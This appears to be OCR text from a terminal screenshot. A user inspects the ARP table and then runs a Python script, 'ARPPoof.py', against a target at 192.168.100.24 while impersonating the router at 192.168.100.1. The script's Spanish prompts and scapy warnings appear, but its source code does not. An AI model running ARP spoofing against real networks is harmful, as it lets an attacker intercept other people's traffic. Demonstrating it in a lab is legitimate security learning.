 (ARP)zicfro@cyberzic: ~/Python
(ARP)zicfro@cyberzic: ~/Python × zicfro@cyberzic: ~/Python ×
RX packets 32  bytes 1920 (1.8 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 32  bytes 1920 (1.8 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(ARP)─(zicfro㉿cyberzic)-[~/Python]
└─$ arp
Address                  HWtype  HWaddress           Flags Mask            Iface
_gateway                 ether   e8:13:6e:26:a6:2e   C                     eth0
┌──(ARP)─(zicfro㉿cyberzic)-[~/Python]
└─$ arp -a
_gateway (192.168.100.1) at e8:13:6e:26:a6:2e [ether] on eth0
┌──(ARP)─(zicfro㉿cyberzic)-[~/Python]
└─$ sudo python ARPPoof.py
[sudo] password for zicfro:
IP DE LA MAQUINA A ATACAR: 192.168.100.24
IP DEL ROUTER DE LA RED: 192.168.100.1
Iniciando ARP spoofing hacia 192.168.100.24, suplantando 192.168.100.1
WARNING: You should be providing the Ethernet destination MAC address when sending an is-at ARP.
WARNING: You should be providing the Ethernet destination MAC address when sending an is-at ARP.